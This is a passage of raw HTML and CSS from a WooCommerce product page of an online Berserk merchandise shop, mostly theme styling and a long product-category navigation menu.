.single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13823 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
